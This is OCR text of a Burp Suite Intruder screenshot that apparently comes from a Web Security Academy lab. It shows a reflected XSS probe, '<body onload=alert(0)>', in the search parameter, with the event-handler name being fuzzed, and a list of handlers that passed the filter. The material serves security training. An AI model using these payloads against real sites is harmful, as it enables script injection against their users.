 Dashboard Target Proxy Intruder R
1 × 2 × 3 × 4 × +
Sniper attack
Target https://0a6f004c04bce17c803c0851006700ad.
Positions Add § Clear § Auto §
1 GET /?search=<body §onload§="alert(0)">
2 Host: 0a6f004c04bce17c803c0851006700ad.
3 Cookie: session=2Z96CdwBZSj6Xb6bBqFgVfW
4 User-Agent: Mozilla/5.0 (X11; Linux x86
5 Accept: text/html,application/xhtml+xml
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6f004c04bce17c803c08
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
8. Intruder attack of https://0a6f004c04bce17c803c0851006700ad.web-security-aca
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code
10 onbeforeinput 200
13 onbeforetoggle 200
17 oncancel 200
23 oncontentvisibilityautostatechange 200
24 oncontentvisibilityautostatechange(hidden) 200
33 ondragexit 200
46 onformdata 200
74 onpointercancel 200
85 onratechange 200
88 onresize 200
90 onscrollend 200
91 onscrollsnapchange 200
100 onsuspend 200
119 onwebkitfullscreenchange 200
120 onwebkitmouseforcechanged 200